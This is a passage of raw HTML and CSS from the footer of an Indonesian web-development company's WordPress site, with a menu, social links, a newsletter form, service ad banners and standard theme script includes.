<style>body .tdi_122 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_122 ul li a{justify-content:flex-start}body .tdi_122 .td-blm-menu-item-txt{flex-grow:1}body .tdi_122 a,body .tdi_122 .td-blm-sub-icon{color:#ffffff}body .tdi_122 li.current-menu-item>a,body .tdi_122 li.current-menu-ancestor>a,body .tdi_122 li.current-category-ancestor>a,body .tdi_122 li.current-page-ancestor>a,body .tdi_122 a:hover,body .tdi_122 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_122 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_122 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_122 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_122 a:hover>.td-blm-sub-icon{color:#266fef}body .tdi_122 li{font-family:Rubik!important;line-height:27px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_122 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_122 li{font-size:13px!important;line-height:24px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_122 class="td_block_inner td-fix-index"><div class="menu-link-menu-container"><ul id="menu-link-menu" class="menu"><li id="menu-item-27152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27152"><a href="https://appkey.id/profil/"><span class="td-blm-menu-item-txt">Tentang Kami</span></a></li>
<li id="menu-item-27114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27114"><a href="https://appkey.co.id/"><span class="td-blm-menu-item-txt">Official Site</span></a></li>
<li id="menu-item-27115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27115"><a href="https://markey.id/"><span class="td-blm-menu-item-txt">Markey</span></a></li>
<li id="menu-item-27116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27116"><a href="https://appshop.co.id/"><span class="td-blm-menu-item-txt">AppShop</span></a></li>
<li id="menu-item-27153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27153"><a href="https://appkey.id/privacy-policy/"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
<li id="menu-item-27154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27154"><a href="https://appkey.id/sitemap/"><span class="td-blm-menu-item-txt">Sitemap</span></a></li>
<li id="menu-item-27117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27117"><a href="https://appkey.id/contact/"><span class="td-blm-menu-item-txt">Contact</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_124  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_124{vertical-align:baseline}.tdi_124 .vc_column-inner>.wpb_wrapper,.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_124{padding-left:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_124{width:30%!important}}@media (max-width:767px){.tdi_124{padding-top:20px!important;padding-left:0px!important;width:48%!important;display:inline-block!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_125 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_125" >
<style>.td-theme-wrap .tdi_125 .td-block-title>*,.td-theme-wrap .tdi_125 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_125 .td-subcat-item a:hover,.td-theme-wrap .tdi_125 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_125 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_125 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_125 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_125 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_125 .td_quote_on_blocks,.td-theme-wrap .tdi_125 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_125 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_125 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_125 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_125 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_125 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_125 .td-read-more a,.td-theme-wrap .tdi_125 .td-weather-information:before,.td-theme-wrap .tdi_125 .td-weather-week:before,.td-theme-wrap .tdi_125 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_125 .td-post-category,.td-theme-wrap .tdi_125 .td-post-category:hover{background-color:#ffffff}.tdi_125{margin-bottom:-10px!important}</style>
<style>body .tdi_125 .td-block-title a,body .tdi_125 .td-block-title span{font-family:Rubik!important;font-size:23px!important;font-weight:500!important;letter-spacing:-1px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_125 .td-block-title a,body .tdi_125 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_125 .td-block-title a,body .tdi_125 .td-block-title span{font-size:19px!important}}@media (max-width:767px){body .tdi_125 .td-block-title a,body .tdi_125 .td-block-title span{font-size:22px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">SNS</span></h4></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_126 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_126" >
<style>.tdi_126{padding-top:2px!important}</style>
<style>.tds-social6 .tdm-social-item{display:block}.tdi_127 .tdm-social-item-wrap{width:100%;float:left;padding-left:15px;padding-right:15px;margin-bottom:0px}.tdi_127 .tdm-social-item-wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_127{margin-left:-15px;margin-right:-15px}body .tdi_127 .tdm-social-item{display:inline-block}body .tdi_127 .tdm-social-text{margin-bottom:0}.tdi_127 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:25.2px}.tdi_127 .tdm-social-item i.td-icon-linkedin,.tdi_127 .tdm-social-item i.td-icon-pinterest,.tdi_127 .tdm-social-item i.td-icon-blogger,.tdi_127 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_127 .tdm-social-item{width:25.2px;height:25.2px}.tdi_127 .tdm-social-item i,.tds-team-member2 .tdi_127.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_127 .tdm-social-text{display:inline-block;margin-left:16px;margin-right:18px;color:#ffffff;font-family:Rubik!important;font-size:14px!important;font-weight:400!important}.tdi_127 .tdm-social-item-wrap:hover .tdm-social-text{color:#266fef}@media (min-width:1019px) and (max-width:1140px){.tdi_127 .tdm-social-text{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_127 .tdm-social-text{font-size:13px!important;line-height:22px!important}}@media (max-width:767px){.tdi_127 .tdm-social-item{width:26.6px;height:26.6px}.tdi_127 .tdm-social-item i{line-height:26.6px}}</style><div class="tdm-social-wrapper tds-social6 tdi_127"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/appkey.co.id/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/info.appkey/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/info_appkey"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_129  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_129{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_129,.tdi_129 .tdc-inner-columns{display:block}.tdi_129 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_129{margin-left:-10px;margin-right:-10px}.tdi_129>.vc_column_inner,.tdi_129>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_129{margin-left:-4px;margin-right:-4px}.tdi_129>.vc_column_inner,.tdi_129>.tdc-inner-columns>.vc_column_inner{padding-left:4px;padding-right:4px}}}.tdi_129{padding-top:26px!important;padding-bottom:14px!important;border-style:dotted!important;border-color:rgba(255,255,255,0.15)!important;border-width:1px 0px 1px 0px!important}.tdi_129 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_129{padding-top:16px!important;padding-bottom:4px!important}}@media (max-width:767px){.tdi_129{padding-top:20px!important;padding-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_131  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_131{vertical-align:baseline}.tdi_131 .vc_column-inner>.wpb_wrapper,.tdi_131 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_131 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_132 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_132" >
<style>.tdi_132{text-align:left!important}.tdi_132 .tdm-descr{color:#ffffff;font-size:23px!important;font-weight:700!important;text-transform:capitalize!important}</style><p class="tdm-descr">Subscribe Sekarang</p></div></div></div></div><div class="vc_column_inner tdi_134  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_134{vertical-align:baseline}.tdi_134 .vc_column-inner>.wpb_wrapper,.tdi_134 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_134 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_135 tds_newsletter1_block tdn-content-horiz-left td-pb-border-top td_block_template_1  td-fix-index"  data-td-block-uid="tdi_135" >
<style>.tdi_135{margin-bottom:0px!important}</style>
<style>
.tdi_136 input[type=email],
				.tdi_136 button{
					font-family:Rubik !important;font-size:14px !important;
				}.tdi_136 .tdn-email-bar{
                    flex-direction: row;
                }.tdi_136 .tdn-input-wrap{
                    margin-bottom: 0;
                }.tdi_136 input[type=email]{
                    border-right-width: 0;
                }.tdi_136 button{
                    background-color: #dd3333;
                
					font-family:Rubik !important;
				}.tdi_136 button .tdn-btn-icon{
                    top: -1px;
                }
</style><div class="tds-newsletter tds-newsletter1 tdi_136 td-fix-index"><div class="tdn-info-wrap"><form class="tdn-form" action="https://appkey.us2.list-manage.com/subscribe/post?u=d7e4f3613b14fdb8f217dd105&amp;id=913a297db1" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" name="EMAIL" aria-label="email" placeholder="Masukkan alamat email..." required></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Daftar Gratis</button></div></div></form></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_138  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_138{vertical-align:baseline}.tdi_138>.wpb_wrapper,.tdi_138>.wpb_wrapper>.tdc-elements{display:block}.tdi_138>.wpb_wrapper>.tdc-elements{width:100%}.tdi_138>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_138>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_138{width:220px!important}}@media (max-width:767px){.tdi_138{padding-top:20px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_139 td_block_template_1">
<style>.tdi_139.td-a-rec{text-align:center}.tdi_139.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_139 .td-element-style{z-index:-1}.tdi_139 .td-spot-id-spot_img_hidden{display:none}.tdi_139 .td-adspot-title{display:block}</style><div style="display: inline-block"><span class="td-adspot-title">- Jasa Pembuatan Internet Marketing -</span><a href="" class="td_spot_img_all"><img src="https://appkey.id/wp-content/uploads/2021/03/001banner-marketing-1.jpg"  alt="spot_img" /></a></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_140 td_block_template_1">
<style>.tdi_140.td-a-rec{text-align:center}.tdi_140.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_140 .td-element-style{z-index:-1}.tdi_140 .td-spot-id-spot_img_hidden{display:none}.tdi_140 .td-adspot-title{display:block}</style><div style="display: inline-block"><span class="td-adspot-title">- Jasa Pembuatan Website -</span><a href="https://appkey.co.id/website/" class="td_spot_img_all"><img src="https://appkey.id/wp-content/uploads/2021/03/003banner-web.jpg"  alt="spot_img" /></a></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_141 td_block_template_1">
<style>.tdi_141.td-a-rec{text-align:center}.tdi_141.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_141 .td-element-style{z-index:-1}.tdi_141 .td-spot-id-spot_img_hidden{display:none}.tdi_141 .td-adspot-title{display:block}</style><div style="display: inline-block"><span class="td-adspot-title">- Jasa Pembuatan Aplikasi -</span><a href="https://appkey.co.id/" class="td_spot_img_all"><img src="https://appkey.id/wp-content/uploads/2021/03/002banner-web-app.jpg"  alt="spot_img" /></a></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_142 td_block_template_1">
<style>.tdi_142.td-a-rec{text-align:center}.tdi_142.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_142 .td-element-style{z-index:-1}.tdi_142 .td-spot-id-spot_img_hidden{display:none}.tdi_142 .td-adspot-title{display:block}</style><div style="display: inline-block"><span class="td-adspot-title">- Paket Aplikasi -</span><a href="https://appshop.co.id/" class="td_spot_img_all"><img src="https://appkey.id/wp-content/uploads/2021/03/004banner-paket.jpg"  alt="spot_img" /></a></div></div></div></div></div></div><div id="tdi_143" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_144  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_144,.tdi_144 .tdc-columns{min-height:0}.tdi_144,.tdi_144 .tdc-columns{display:block}.tdi_144 .tdc-columns{width:100%}.tdi_144:before,.tdi_144:after{display:table}.tdi_144{position:relative}.tdi_144 .td_block_wrap{text-align:left}</style>
<div class="tdi_143_rand_style td-element-style" ><style>.tdi_143_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_146  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_146{vertical-align:baseline}.tdi_146>.wpb_wrapper,.tdi_146>.wpb_wrapper>.tdc-elements{display:block}.tdi_146>.wpb_wrapper>.tdc-elements{width:100%}.tdi_146>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_146>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_147 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_147" >
<style>.tdi_147{padding-top:2px!important}@media (max-width:767px){.tdi_147{padding-top:0px!important}}</style>
<style>.tdi_147{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_147 .tdm-descr{font-family:Rubik!important;font-size:13px!important}@media (max-width:767px){.tdi_147 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">Copyright © 2021 PT. APPKEY. All Rights Reserved.</p></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 6977adb1ca17d
    -->

    <script type="text/javascript" src="https://appkey.id/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://appkey.id/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://appkey.id/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=tC83uOe3EneDulZ" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":false,"theme":"beyond","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
/* ]]> */
</script>
<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://appkey.id/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.98.1" id="quads-ads-js"></script>


<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_26';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#4c4084","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_weight":"700","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.1","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#4c4084","form_width":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjUwMCJ9","f_input_font_family":"947","f_placeholder_font_family":"947","f_title_font_family":"947","f_title_font_transform":"","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#4c4084","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIyLjQiLCJwb3J0cmFpdCI6IjMuMSIsImxhbmRzY2FwZSI6IjMuMSJ9","btn_bg_h":"[base64]","form_shadow_shadow_size":"2","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_meta_font_weight":"400","f_meta_font_family":"582","modules_category_padding":"3px 4px 2px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"947","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"#4c4084","f_ex_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","art_title":"0 0 2px","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OCwiYWxsIjp7Im1hcmdpbi10b3AiOiIxIiwiZGlzcGxheSI6IiJ9fQ==","icon_color":"#000000","show_form":"yes","form_offset":"1","btn_bg":"#4c4084","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#4c4084","author_txt":"#000000","author_txt_hover":"#000000","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","modules_category_margin":"0 0 7px 0","date_txt":"#000000","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","open_in_new_window":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 